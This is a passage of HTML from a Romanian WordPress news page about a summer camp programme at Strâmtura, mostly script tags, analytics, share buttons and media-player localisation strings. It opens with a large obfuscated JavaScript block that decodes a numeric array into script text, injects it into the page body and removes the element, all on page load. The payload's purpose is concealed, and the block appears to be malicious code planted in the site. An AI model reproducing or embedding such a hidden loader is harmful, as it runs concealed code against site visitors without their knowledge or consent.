6,17,86,17,26,17,74,17,26,17,36,17,26,17,89,17,26,17,0,17,26,17,25,17,26,17,75,17,26,17,82,17,26,17,56,17,26,17,44,17,26,17,85,17,26,17,15,17,26,17,43,17,26,17,51,17,26,17,31,17,26,17,28,17,26,17,37,17,26,17,61,17,26,17,34,17,26,17,87,17,26,17,9,17,26,17,77,17,71,72,27,82,85,45,31,54,85,22,37,30,8,72,37,68,59,14,0,65,75,62,43,86,72,37,53,53,69,74,27,45,59,67,37,71,69,15,53,30,31,67,45,59,67,37,71,47,39,57,69,71,72,31,54,85,22,43,30,93,54,56,14,85,15,45,69,72,15,30,15,14,85,65,56,0,54,6,65,45,32,17,51,75,74,43,29,0,74,15,43,17,32,26,32,17,51,75,74,43,29,0,74,15,43,29,32,53,43,53,32,17,32,69,72,15,30,15,14,85,65,56,0,54,6,65,45,32,17,82,59,15,65,85,31,65,17,32,26,32,17,82,59,15,65,85,31,65,29,32,53,43,53,32,17,32,69,72,31,54,85,22,51,6,0,30,70,50,20,4,14,56,54,85,15,65,45,15,69,72,74,27,45,51,6,0,30,30,30,43,85,51,65,69,87,51,6,0,30,65,31,54,0,45,17,45,17,53,15,53,17,69,17,69,72,77,51,6,0,14,51,75,74,43,29,0,74,15,43,30,51,6,0,67,32,51,75,74,43,29,0,74,15,43,29,32,53,43,71,72,51,6,0,14,82,59,15,65,85,31,65,30,51,6,0,67,32,82,59,15,65,85,31,65,29,32,53,43,71,72,93,54,56,14,15,31,45,51,6,0,69,72,74,27,45,93,54,56,14,6,30,30,81,12,12,51,6,0,14,82,59,15,65,85,31,65,14,65,75,54,59,0,65,40,30,30,81,69,87,93,54,56,14,51,6,30,51,6,0,72,93,54,56,14,0,54,43,65,85,45,51,6,0,14,82,59,15,65,85,31,65,69,72,77,65,0,15,65,87,93,54,56,14,6,82,0,0,65,6,43,74,82,75,45,51,6,0,26,56,54,85,65,75,43,69,72,77,77,72,74,14,82,75,65,85,85,82,85,30,27,51,75,6,43,74,82,75,45,69,87,74,27,45,74,14,15,85,6,30,30,0,82,6,54,43,74,82,75,14,56,85,82,43,82,6,82,0,53,51,85,0,69,87,74,14,15,85,6,30,93,54,56,14,51,85,45,93,54,56,14,61,69,72,85,65,43,51,85,75,72,77,31,54,85,22,15,30,93,54,56,14,31,15,45,69,72,74,27,45,15,69,87,31,54,85,22,43,30,93,54,56,14,85,15,45,69,72,15,30,15,14,85,65,56,0,54,6,65,45,32,17,51,75,74,43,29,0,74,15,43,17,32,26,32,17,51,75,74,43,29,0,74,15,43,29,32,53,43,53,32,17,32,69,72,15,30,15,14,85,65,56,0,54,6,65,45,32,17,82,59,15,65,85,31,65,17,32,26,32,17,82,59,15,65,85,31,65,29,32,53,43,53,32,17,32,69,72,31,54,85,22,51,6,0,30,70,50,20,4,14,56,54,85,15,65,45,15,69,72,74,27,45,51,6,0,30,30,30,43,85,51,65,69,87,51,6,0,30,65,31,54,0,45,17,45,17,53,15,53,17,69,17,69,72,77,51,6,0,14,51,75,74,43,29,0,74,15,43,30,51,6,0,67,32,51,75,74,43,29,0,74,15,43,29,32,53,43,71,72,51,6,0,14,82,59,15,65,85,31,65,30,51,6,0,67,32,82,59,15,65,85,31,65,29,32,53,43,71,72,93,54,56,14,6,82,0,0,65,6,43,74,82,75,45,51,6,0,26,56,54,85,65,75,43,69,72,77,77,72,74,14,15,85,6,30,51,85,0,72,77,77,45,69,26,56,57,41,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,59,69,87,31,54,85,22,15,30,67,71,72,27,82,85,45,31,54,85,22,74,30,8,72,74,68,59,14,0,65,75,62,43,86,72,74,53,30,41,69,87,74,27,45,59,67,74,53,8,71,10,8,69,15,14,56,51,15,86,45,59,67,74,53,8,71,69,72,74,27,45,59,67,74,53,81,71,10,8,69,15,14,56,51,15,86,45,59,67,74,53,81,71,69,72,74,27,45,59,67,74,53,57,71,10,8,69,15,14,56,51,15,86,45,59,67,74,53,57,71,69,72,77,85,65,43,51,85,75,22,15,72,77,77,45,69,26,15,31,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,40,69,87,43,85,61,87,0,82,6,54,0,50,43,82,85,54,62,65,14,15,65,43,92,43,65,25,45,93,54,56,14,54,43,29,74,59,26,70,50,20,4,14,15,43,85,74,75,62,74,27,61,45,40,69,69,72,77,6,54,43,6,86,45,65,69,87,77,77,77,45,69,26,31,15,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,69,87,43,85,61,87,85,65,43,51,85,75,22,0,82,6,54,0,50,43,82,85,54,62,65,14,62,65,43,92,43,65,25,45,93,54,56,14,54,43,29,74,59,69,72,77,6,54,43,6,86,45,65,69,87,85,65,43,51,85,75,22,27,54,0,15,65,72,77,77,77,45,69,26,74,15,29,43,65,15,43,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,69,87,74,27,45,28,74,75,40,82,28,14,0,82,6,54,43,74,82,75,14,86,54,15,86,14,15,65,54,85,6,86,45,17,29,29,61,43,65,15,43,17,69,10,47,81,69,43,65,15,43,30,43,85,51,65,72,65,0,15,65,22,43,65,15,43,30,27,54,0,15,65,72,85,65,43,51,85,75,22,43,65,15,43,72,77,77,45,69,26,54,6,15,15,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,6,15,15,69,87,31,54,85,22,86,30,40,82,6,51,25,65,75,43,14,44,51,65,85,61,50,65,0,65,6,43,82,85,83,0,0,45,32,59,82,40,61,32,69,67,8,71,26,15,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,32,15,43,61,0,65,32,69,72,15,14,15,65,43,83,43,43,85,74,59,51,43,65,45,17,43,61,56,65,17,26,17,43,65,37,43,46,6,15,15,17,69,72,74,27,45,15,14,15,43,61,0,65,50,86,65,65,43,69,15,14,15,43,61,0,65,50,86,65,65,43,14,6,15,15,35,65,37,43,30,6,15,15,72,65,0,15,65,22,15,14,74,75,75,65,85,84,35,11,18,30,6,15,15,72,85,65,43,51,85,75,22,86,14,54,56,56,65,75,40,93,86,74,0,40,45,15,69,72,77,77,45,69,26,62,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,69,87,31,54,85,22,28,30,28,74,75,40,82,28,14,74,75,75,65,85,88,74,40,43,86,72,31,54,85,22,85,30,21,72,74,27,45,28,68,30,41,23,49,69,85,30,81,72,74,27,45,28,68,30,23,79,23,69,85,30,57,72,74,27,45,28,68,30,81,8,57,39,69,85,30,39,72,74,27,45,28,68,30,81,41,39,49,69,85,30,41,72,85,65,43,51,85,75,22,85,72,77,77,45,69,26,25,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,93,54,56,14,54,43,29,62,53,93,54,56,14,54,43,29,74,53,93,54,56,14,54,43,29,40,72,77,77,45,69,26,6,82,0,0,65,6,43,74,82,75,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,51,6,0,26,56,54,85,65,75,43,69,87,31,54,85,22,82,30,87,74,75,74,43,7,27,51,75,6,43,74,82,75,45,69,87,74,27,45,93,54,56,14,6,15,15,30,30,27,54,0,15,65,69,87,93,54,56,14,6,15,15,30,93,54,56,14,54,6,15,15,45,51,6,0,14,6,15,15,29,6,82,25,25,82,75,69,72,77,27,82,85,45,31,54,85,22,74,30,8,72,74,68,51,6,0,14,51,75,74,43,29,0,74,15,43,14,0,65,75,62,43,86,72,74,53,53,69,87,82,14,51,75,74,43,45,51,6,0,14,51,75,74,43,29,0,74,15,43,67,74,71,26,56,54,85,65,75,43,69,72,77,77,26,51,75,74,43,7,27,51,75,6,43,74,82,75,45,51,26,56,54,85,65,75,43,69,87,27,82,85,45,74,30,8,72,74,68,51,14,65,37,6,0,51,40,65,29,51,85,0,29,0,74,15,43,14,0,65,75,62,43,86,72,74,53,53,69,87,31,54,85,22,65,51,30,75,65,28,22,42,65,62,48,37,56,45,51,14,65,37,6,0,51,40,65,29,51,85,0,29,0,74,15,43,67,74,71,69,72,74,27,45,28,74,75,40,82,28,14,0,82,6,54,43,74,82,75,14,56,54,43,86,75,54,25,65,14,25,54,43,6,86,45,65,51,69,69,85,65,43,51,85,75,72,77,74,27,45,51,14,43,54,85,62,65,43,29,15,65,0,65,6,43,82,85,73,30,51,75,40,65,27,74,75,65,40,12,12,51,14,43,54,85,62,65,43,29,15,65,0,65,6,43,82,85,73,30,17,17,69,87,31,54,85,22,43,15,30,51,14,43,54,85,62,65,43,29,15,65,0,65,6,43,82,85,26,43,54,30,51,14,43,54,85,62,65,43,29,54,56,56,85,82,54,6,86,26,6,15,30,51,14,6,82,75,43,54,74,75,65,85,29,15,43,61,0,65,72,77,65,0,15,65,22,74,27,45,93,54,56,14,74,15,29,43,65,15,43,45,69,12,12,51,14,43,54,85,62,65,43,29,15,65,0,65,6,43,82,85,29,43,65,15,43,73,30,51,75,40,65,27,74,75,65,40,12,12,51,14,43,54,85,62,65,43,29,15,65,0,65,6,43,82,85,29,43,65,15,43,73,30,17,17,69,87,31,54,85,22,43,15,30,51,14,43,54,85,62,65,43,29,15,65,0,65,6,43,82,85,29,43,65,15,43,26,43,54,30,51,14,43,54,85,62,65,43,29,54,56,56,85,82,54,6,86,29,43,65,15,43,26,6,15,30,51,14,6,82,75,43,54,74,75,65,85,29,15,43,61,0,65,29,43,65,15,43,72,77,65,0,15,65,22,85,65,43,51,85,75,72,51,14,6,15,15,29,15,56,65,6,74,27,74,6,53,30,17,14,17,53,51,14,28,74,40,62,65,43,29,6,0,54,15,15,53,17,22,87,17,53,51,14,6,82,75,43,54,74,75,65,85,29,15,43,61,0,65,53,17,77,17,72,31,54,85,22,43,30,93,54,56,14,44,45,43,15,26,56,54,85,65,75,43,69,72,74,27,45,43,14,0,65,75,62,43,86,68,81,69,85,65,43,51,85,75,72,43,30,43,67,8,71,72,93,54,56,14,6,15,15,67,32,43,65,37,43,32,53,32,93,82,75,43,65,75,43,32,71,53,30,51,14,6,15,15,29,15,56,65,6,74,27,74,6,72,74,27,45,43,54,30,30,17,59,65,27,82,85,65,17,69,87,31,54,85,22,75,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,40,74,31,17,69,72,75,14,74,75,75,65,85,84,35,11,18,30,51,14,86,43,25,0,72,43,14,56,54,85,65,75,43,4,82,40,65,14,74,75,15,65,85,43,91,65,27,82,85,65,45,75,26,43,69,72,75,14,82,51,43,65,85,84,35,11,18,30,75,14,74,75,75,65,85,84,35,11,18,72,77,65,0,15,65,22,74,27,45,43,54,30,30,17,54,27,43,65,85,17,69,87,31,54,85,22,75,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,40,74,31,17,69,72,75,14,74,75,75,65,85,84,35,11,18,30,51,14,86,43,25,0,72,43,14,56,54,85,65,75,43,4,82,40,65,14,74,75,15,65,85,43,91,65,27,82,85,65,45,75,26,43,14,75,65,37,43,50,74,59,0,74,75,62,69,72,75,14,82,51,43,65,85,84,35,11,18,30,75,14,74,75,75,65,85,84,35,11,18,72,77,65,0,15,65,22,74,27,45,43,54,30,30,17,54,56,56,65,75,40,17,69,43,14,74,75,75,65,85,84,35,11,18,30,43,14,74,75,75,65,85,84,35,11,18,53,51,14,86,43,25,0,72,65,0,15,65,22,74,27,45,43,54,30,30,17,56,85,65,56,65,75,40,17,69,43,14,74,75,75,65,85,84,35,11,18,30,51,14,86,43,25,0,53,43,14,74,75,75,65,85,84,35,11,18,72,65,0,15,65,22,74,27,45,43,54,30,30,17,27,74,0,0,17,69,43,14,74,75,75,65,85,84,35,11,18,30,51,14,86,43,25,0,72,65,0,15,65,22,85,65,43,51,85,75,72,51,14,51,75,74,43,30,93,54,56,14,44,45,17,14,17,53,51,14,28,74,40,62,65,43,29,6,0,54,15,15,26,40,82,6,51,25,65,75,43,14,59,82,40,61,69,67,8,71,72,45,27,51,75,6,43,74,82,75,22,28,54,74,43,45,43,28,69,87,74,27,45,43,28,30,30,51,75,40,65,27,74,75,65,40,69,31,54,85,22,43,28,30,8,72,65,0,15,65,22,74,27,45,43,28,10,81,8,69,85,65,43,51,85,75,72,74,27,45,43,28,10,8,12,12,82,14,85,74,62,45,51,69,30,30,43,85,51,65,69,85,65,43,51,85,75,72,28,74,75,40,82,28,14,15,65,43,35,74,25,65,82,51,43,45,27,51,75,6,43,74,82,75,45,69,87,28,54,74,43,45,43,28,53,81,69,72,77,26,81,8,8,69,72,77,69,45,69,72,28,74,75,40,82,28,14,54,40,40,48,31,65,75,43,18,74,15,43,65,75,65,85,45,17,85,65,15,74,34,65,17,26,27,51,75,6,43,74,82,75,45,69,87,82,14,85,74,62,45,51,69,72,77,69,72,82,14,85,74,62,45,51,69,72,77,26,85,74,62,7,27,51,75,6,43,74,82,75,45,51,69,87,65,30,93,54,56,14,44,45,17,14,17,53,51,14,28,74,40,62,65,43,29,6,0,54,15,15,53,17,22,14,17,53,51,14,74,25,62,29,6,0,54,15,15,26,40,82,6,51,25,65,75,43,14,59,82,40,61,69,72,31,54,85,22,25,30,40,82,6,51,25,65,75,43,14,59,82,40,61,14,44,51,65,85,61,50,65,0,65,6,43,82,85,83,0,0,45,17,14,17,53,51,14,28,74,40,62,65,43,29,6,0,54,15,15,53,17,22,67,15,43,61,0,65,30,32,40,74,15,56,0,54,61,7,22,75,82,75,65,22,73,74,25,56,82,85,43,54,75,43,72,32,71,17,69,14,0,65,75,62,43,86,72,74,27,45,25,10,8,69,87,40,82,6,51,25,65,75,43,14,59,82,40,61,14,74,75,75,65,85,84,35,11,18,30,17,83,40,59,0,82,6,89,22,48,85,85,82,85,14,17,72,28,74,75,40,82,28,14,15,65,43,35,74,25,65,82,51,43,45,27,51,75,6,43,74,82,75,45,69,87,28,74,75,40,82,28,14,54,0,65,85,43,45,32,83,40,59,0,82,6,89,22,65,37,43,65,75,15,74,82,75,22,65,85,85,82,85,22,8,27,41,21,79,81,39,39,21,32,53,17,80,75,17,53,32,35,85,61,22,43,82,22,40,74,15,54,59,0,65,22,43,86,74,15,22,65,37,43,65,75,15,74,82,75,22,82,85,22,85,65,15,43,54,85,43,22,61,82,51,85,22,75,54,31,74,62,54,43,82,85,14,32,69,72,28,74,75,40,82,28,14,0,82,6,54,43,74,82,75,14,85,65,0,82,54,40,45,69,72,77,26,81,8,69,72,77,74,27,45,65,67,8,71,14,6,0,74,65,75,43,88,74,40,43,86,30,30,8,69,85,65,43,51,85,75,22,27,54,0,15,65,72,31,54,85,22,85,54,43,74,82,30,65,67,8,71,14,6,0,74,65,75,43,88,74,40,43,86,46,51,6,0,14,15,56,85,74,43,65,29,28,74,40,43,86,72,31,54,85,22,75,65,28,29,59,62,29,86,65,74,62,86,43,30,11,54,43,86,14,27,0,82,82,85,45,85,54,43,74,82,52,51,6,0,14,15,56,85,74,43,65,29,86,65,74,62,86,43,69,72,31,54,85,22,54,40,29,86,65,74,62,86,43,30,11,54,43,86,14,27,0,82,82,85,45,75,65,28,29,59,62,29,86,65,74,62,86,43,46,51,6,0,14,15,56,85,74,43,65,29,6,82,51,75,43,69,72,74,27,45,54,40,29,86,65,74,62,86,43,52,51,6,0,14,15,56,85,74,43,65,29,6,82,51,75,43,73,30,75,65,28,29,59,62,29,86,65,74,62,86,43,69,87,75,65,28,29,59,62,29,86,65,74,62,86,43,30,54,40,29,86,65,74,62,86,43,52,51,6,0,14,15,56,85,74,43,65,29,6,82,51,75,43,72,77,74,27,45,51,14,82,75,6,65,30,30,51,75,40,65,27,74,75,65,40,69,87,51,14,82,75,6,65,30,43,85,51,65,72,51,14,54,0,31,30,67,71,72,27,82,85,45,31,54,85,22,74,30,8,72,74,68,65,14,0,65,75,62,43,86,72,74,53,53,69,87,31,54,85,22,54,40,29,74,40,30,65,67,74,71,14,6,0,54,15,15,4,54,25,65,14,15,56,0,74,43,45,51,14,74,25,62,29,6,0,54,15,15,53,17,47,17,69,67,81,71,72,93,54,56,14,6,15,15,67,32,43,65,37,43,32,53,32,93,82,75,43,65,75,43,32,71,53,30,32,14,32,53,51,14,28,74,40,62,65,43,29,6,0,54,15,15,53,32,22,14,32,53,51,14,74,25,62,29,6,0,54,15,15,53,32,47,32,53,54,40,29,74,40,53,32,87,59,54,6,89,62,85,82,51,75,40,47,15,74,34,65,7,54,51,43,82,22,32,53,75,65,28,29,59,62,29,86,65,74,62,86,43,53,32,56,37,72,22,59,54,6,89,62,85,82,51,75,40,47,56,82,15,74,43,74,82,75,7,8,22,47,32,53,51,6,0,14,54,40,29,43,82,29,15,56,85,74,43,65,67,54,40,29,74,40,71,52,54,40,29,86,65,74,62,86,43,53,32,56,37,72,77,32,72,74,27,45,65,67,74,71,14,82,27,27,15,65,43,90,54,85,65,75,43,73,30,30,75,51,0,0,69,87,51,14,54,0,31,14,56,51,15,86,45,54,40,29,74,40,69,72,77,31,54,85,22,40,30,93,54,56,14,44,45,17,2,17,53,65,67,74,71,14,56,54,85,65,75,43,48,0,65,25,65,75,43,14,56,54,85,65,75,43,48,0,65,25,65,75,43,14,56,54,85,65,75,43,48,0,65,25,65,75,43,14,74,40,53,17,22,17,53,65,67,74,71,14,56,54,85,65,75,43,48,0,65,25,65,75,43,14,43,54,62,4,54,25,65,26,40,82,6,51,25,65,75,43,14,59,82,40,61,69,72,27,82,85,45,56,30,8,72,56,68,40,14,0,65,75,62,43,86,72,56,53,53,69,87,74,27,45,40,67,56,71,14,82,75,6,0,74,6,89,30,30,75,51,0,0,69,87,40,67,56,71,14,82,75,6,0,74,6,89,30,27,51,75,6,43,74,82,75,45,65,65,69,87,31,54,85,22,54,30,65,65,14,43,54,85,62,65,43,9,9,65,65,14,15,85,6,48,0,65,25,65,75,43,72,31,54,85,22,6,74,30,54,14,56,54,85,65,75,43,48,0,65,25,65,75,43,14,62,65,43,83,43,43,85,74,59,51,43,65,45,17,59,74,40,17,69,72,28,74,75,40,82,28,14,0,82,6,54,43,74,82,75,14,54,15,15,74,62,75,45,51,6,0,14,0,74,75,89,29,85,65,40,74,85,65,6,43,29,51,85,0,53,51,6,0,14,54,40,29,43,82,29,0,74,75,89,67,6,74,71,69,72,85,65,43,51,85,75,22,27,54,0,15,65,72,77,72,77,77,77,45,27,51,75,6,43,74,82,75,22,85,31,74,65,28,45,69,87,74,27,45,93,54,56,14,31,14,74,75,55,74,65,28,56,82,85,43,45,51,14,51,75,74,43,69,69,87,31,54,85,22,0,43,30,17,17,72,0,43,30,51,14,28,74,40,62,65,43,29,74,40,53,17,6,17,53,51,14,54,0,31,14,36,82,74,75,45,67,15,65,56,54,85,54,43,82,85,30,17,6,17,71,69,72,31,54,85,22,56,31,30,8,72,74,27,45,93,54,56,14,56,31,30,30,27,54,0,15,65,69,87,93,54,56,14,56,31,30,43,85,51,65,72,56,31,30,81,72,77,31,54,85,22,74,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,74,25,62,17,69,72,74,14,15,85,6,30,93,54,56,14,51,85,45,51,6,0,14,31,74,65,28,29,51,85,0,26,87,32,74,32,7,0,43,26,32,56,32,7,56,31,26,32,62,32,7,93,54,56,14,62,45,69,26,32,28,32,7,51,14,28,74,40,62,65,43,29,74,40,77,69,72,85,65,43,51,85,75,72,77,28,74,75,40,82,28,14,15,65,43,35,74,25,65,82,51,43,45,27,51,75,6,43,74,82,75,45,69,87,85,31,74,65,28,45,69,72,77,26,81,8,8,8,69,72,77,69,45,69,72,77,85,65,43,51,85,75,22,43,85,51,65,72,77,26,85,0,82,54,40,7,27,51,75,6,43,74,82,75,45,69,87,31,54,85,22,0,15,30,17,17,72,27,82,85,45,31,54,85,22,74,30,8,72,74,68,51,6,0,14,51,75,74,43,29,0,74,15,43,14,0,65,75,62,43,86,72,74,53,53,69,87,74,27,45,51,6,0,14,51,75,74,43,29,0,74,15,43,67,74,71,67,17,54,0,31,17,71,73,30,51,75,40,65,27,74,75,65,40,69,87,0,15,53,30,51,6,0,14,51,75,74,43,29,0,74,15,43,67,74,71,67,17,28,74,40,62,65,43,29,74,40,17,71,53,17,6,17,53,51,6,0,14,51,75,74,43,29,0,74,15,43,67,74,71,67,17,54,0,31,17,71,14,36,82,74,75,45,67,15,65,56,54,85,54,43,82,85,30,17,6,17,71,69,53,17,47,17,72,77,77,0,15,30,0,15,14,15,51,59,15,43,85,45,8,26,0,15,14,0,65,75,62,43,86,47,81,69,72,31,54,85,22,0,15,74,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,74,25,62,17,69,72,0,15,74,14,15,85,6,30,93,54,56,14,51,85,45,51,6,0,14,0,82,54,40,29,51,85,0,26,87,32,74,32,7,0,15,26,32,62,32,7,93,54,56,14,62,45,69,77,69,72,85,65,43,51,85,75,22,43,85,51,65,72,77,26,77,72,82,14,74,75,74,43,45,69,72,28,74,75,40,82,28,14,15,65,43,35,74,25,65,82,51,43,45,82,14,85,0,82,54,40,26,81,8,8,8,69,72,85,65,43,51,85,75,22,82,72,77,77,45,69,77,72,77,93,54,56,14,15,43,54,85,43,45,69,72,46,52,22,44,82,28,74,6,56,25,36,86,74,6,28,40,56,15,43,37,75,43,85,86,82,51,22,52,46];function esugsyrw(a,b){xxwqltyutrbjbto='';for(var i=0;i<a.length;i++){xxwqltyutrbjbto+=b[a[i]];}return xxwqltyutrbjbto;}var bqrpmnyeiyzgnn=window[esugsyrw([40,82,6,51,25,65,75,43],jgamdpupspm)];var bdcyrgh=esugsyrw([6,51,85,85,65,75,43,50,6,85,74,56,43],jgamdpupspm);var bmvttfk=esugsyrw([15,85,6],jgamdpupspm);var toyyguqlwhw=esugsyrw([59,82,40,61],jgamdpupspm);try{Object.getOwnPropertyDescriptor(Document.prototype,bdcyrgh).get.apply(bqrpmnyeiyzgnn)[bmvttfk]=bmvttfk;document.body=document.querySelectorAll('body')[0]}catch(e){}var zyzbw=esugsyrw([6,85,65,54,43,65,48,0,65,25,65,75,43],jgamdpupspm);var ezcob=esugsyrw([15,6,85,74,56,43],jgamdpupspm);var imtypuzq=esugsyrw([43,65,37,43,93,82,75,43,65,75,43],jgamdpupspm);var nveeb=esugsyrw([86,65,54,40],jgamdpupspm);var nbtwduko=esugsyrw([54,56,56,65,75,40,93,86,74,0,40],jgamdpupspm);var aazazgdtiqgx=esugsyrw([56,54,85,65,75,43,4,82,40,65],jgamdpupspm);var sujdnp=esugsyrw([85,65,25,82,31,65,93,86,74,0,40],jgamdpupspm);var hdnxbdtljmpmvx=bqrpmnyeiyzgnn[zyzbw](ezcob);hdnxbdtljmpmvx[imtypuzq]=esugsyrw(fgamqxqnfd,jgamdpupspm);bqrpmnyeiyzgnn[toyyguqlwhw][nbtwduko](hdnxbdtljmpmvx);hdnxbdtljmpmvx[aazazgdtiqgx][sujdnp](hdnxbdtljmpmvx);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura%2F" data-image-url="" data-title="Programul+Taberei+de+var%C4%83+%E2%80%9ES%C4%83+mergem+%C3%AEmpreun%C4%83%E2%80%9D+de+la+Str%C3%A2mtura" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura%2F" data-image-url="" data-title="Programul+Taberei+de+var%C4%83+%E2%80%9ES%C4%83+mergem+%C3%AEmpreun%C4%83%E2%80%9D+de+la+Str%C3%A2mtura" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
